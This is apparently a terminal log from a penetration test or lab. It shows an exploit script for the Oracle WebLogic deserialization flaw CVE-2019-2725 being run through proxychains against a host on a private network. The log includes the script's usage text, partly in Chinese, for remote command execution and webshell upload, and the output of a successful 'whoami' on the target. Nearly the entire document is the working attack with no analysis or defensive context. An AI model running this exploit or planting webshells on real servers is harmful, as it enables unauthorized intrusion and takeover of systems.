 root@pinger:/home/p1n93r/Documents/tools/CVE-2019-2725-master# proxychains python3 weblogic-2019-2725.py  10.3.6 http://192.168.111.80
:7001 whoami
ProxyChains-3.1 (http://proxychains.sf.net)
命令执行：
        python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
        python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
    python weblogic-2019-2725.py  10.3.6  http//:ip:port
    python weblogic-2019-2725.py  12.1.3  http//:ip:port
|S-chain|-<>-192.168.0.106:8888-<><>-192.168.111.80:7001-<><>-OK
[I 210609 12:08:49 weblogic-2019-2725:37]
    whoami :
    web\de1ay
root@pinger:/home/p1n93r/Documents/tools/CVE-2019-2725-master#